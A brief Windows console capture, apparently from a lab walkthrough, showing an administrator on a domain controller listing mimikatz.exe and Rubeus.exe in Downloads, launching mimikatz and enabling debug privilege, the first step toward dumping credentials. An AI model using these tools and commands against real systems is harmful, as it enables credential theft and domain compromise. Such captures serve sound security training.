 controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>dir
 Volume in drive C has no label.
 Volume Serial Number is E203-08FF

 Directory of C:\Users\Administrator\Downloads

05/25/2020  03:45 PM    <DIR>          .
05/25/2020  03:45 PM    <DIR>          ..
05/25/2020  03:45 PM         1,263,880 mimikatz.exe
05/25/2020  03:14 PM           212,480 Rubeus.exe
               2 File(s)      1,476,360 bytes
               2 Dir(s)  50,897,264,640 bytes free

controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz #